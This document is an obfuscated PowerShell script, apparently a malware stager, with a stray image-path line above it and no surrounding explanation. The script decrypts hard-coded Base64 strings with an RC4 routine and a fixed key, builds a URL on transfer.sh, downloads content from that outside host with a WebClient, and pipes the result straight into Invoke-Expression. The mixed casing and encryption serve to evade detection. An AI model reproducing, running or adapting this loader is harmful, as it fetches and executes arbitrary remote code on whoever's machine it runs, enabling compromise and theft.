 $K=[System.TEXT.ENCODINg]::ASCII.GETByteS('7HC2sn8CaxG4ueTHa5gS');
$R={$D,$K=$ArgS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COUnT])%256;
$S[$_],$S[$J]=$S[$J],$S[$_]};
$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;
$S[$I],$S[$H]=$S[$H],$S[$I];
$vi=[System.TEXT.ENCODINg]::ASCII.GETByteS('j7S1');
$_-BXOR$S[($S[$I]+$S[$H])%256]}};
$fq=[System.Convert]::FromBase64String('78MmHsjJySEHO5nyUsk9pfgOqWsLSBLO');
$f=-join[char[]](& $r $fq ($vi+$k));
$Wc=NEW-OBjECt SYstEM.NeT.WEBClIENt;
$t='https://transfer.sh/get';
$ser='gtwCat3m435bwc3pdQ==';
$data=[System.Convert]::FromBase64String($ser);
$HJ=-join[char[]](& $r $data ($vi+$k));
$data=$WC.DownloADDATA($t+$HJ);
-JoiN[CHar[]]($DatA)|IEX